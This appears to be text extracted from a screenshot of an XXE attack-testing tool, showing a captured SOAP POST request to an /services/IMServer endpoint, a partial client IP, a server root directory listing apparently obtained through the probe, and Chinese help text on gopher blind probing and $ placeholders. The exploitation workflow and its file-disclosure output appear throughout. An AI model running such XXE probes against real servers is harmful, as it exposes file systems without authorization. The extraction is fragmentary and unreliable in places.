 DNSLog WebLog XXE assetscan
Logout
http gopher 测试 清空日志
POST /services/IMServer HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B05841FE4A49E79ADACD4012259B080A
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host:
Content-Length: 136
$$
client ip :119. .172
--------------------------------------------------------------------------------
.autofsck
.autorelabel
.readahead_collect
bin
boot
cron.tmp.1
cron.tmp.2
data
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
请求协议：指当前的请求包使用的协议，默认是http协议，左边第一个按钮
盲探协议：指用的哪一种协议去二次探测xxe，默认是gopher协议，左边第二个按钮
测试方法: 测试的位置使用两个$作为占位符，例如，要测试a=1,可以写为a=$1$